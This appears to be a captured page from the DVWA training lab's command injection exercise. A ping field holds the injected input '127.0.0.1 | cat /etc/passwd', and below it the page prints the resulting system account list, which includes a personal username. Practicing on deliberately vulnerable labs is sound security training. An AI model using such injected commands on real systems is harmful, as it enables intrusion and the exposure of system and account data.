 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
_gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:111:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
Debian-snmp:x:114:115::/var/lib/snmp:/bin/false
sslh:x:115:117::/nonexistent:/usr/sbin/nologin
postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
_gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
cups-pk-helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin
nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin
rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
josem:x:1000:1000:Jose Manuel,,,:/home/josem:/usr/bin/zsh
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help